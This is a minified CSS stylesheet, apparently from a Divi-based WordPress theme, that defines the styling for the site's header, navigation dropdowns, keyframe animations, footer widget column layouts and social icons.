#main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
